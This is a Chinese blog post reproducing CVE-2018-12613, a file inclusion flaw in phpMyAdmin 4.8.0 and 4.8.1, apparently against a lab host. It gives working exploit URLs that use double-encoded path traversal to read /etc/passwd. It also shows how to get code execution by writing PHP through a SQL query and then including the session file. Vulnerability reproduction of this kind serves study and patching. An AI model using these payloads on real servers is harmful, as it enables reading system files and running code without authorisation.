版权声明:没有注明参考链接,均为原创,如有侵权,请联系博主! https://blog.csdn.net/qq_29647709/article/details/84983306

phpMyAdmin是一套开源的、基于Web的MySQL数据库管理工具。其index.php中存在一处文件包含逻辑,通过二次编码即可绕过检查,造成远程文件包含漏洞。

漏洞记录

漏洞编号:CVE-2018-12613

受影响版本:phpMyAdmin 4.8.0和4.8.1受到影响。

利用条件:

攻击者必须经过身份验证,但在这些情况下除外:

(/libraries/config.default.php)

- $ cfg [‘AllowArbitraryServer’] = true:攻击者可以指定他/她已经控制的任何主机,并在phpMyAdmin上执行任意代码

- $ cfg [‘ServerDefault’] = 0:这会绕过登录并在没有任何身份验证的情况下运行易受攻击的代码

- 漏洞分析

https://blog.csdn.net/qq_33020901/article/details/80829269

漏洞利用

访问下面的payload



http://192.168.1.15:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd

可见/etc/passwd被读取,说明文件包含漏洞存在:



目前有几种getshell的方法,有的是上传sql文件,然后包含mysql的sql文件,有的是开启general_log来完成getshell,现在使用今天这种操作。利用方式也比较简单,可以执行一下SELECT ‘<?=phpinfo()?>’;,然后查看自己的sessionid(cookiephpMyAdmin的值),然后包含session文件即可:

http://192.168.1.15:8080/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_0452064cb94eaca79f085df69ffbb2c2

参考链接:

https://blog.csdn.net/qq_33020901/article/details/80829269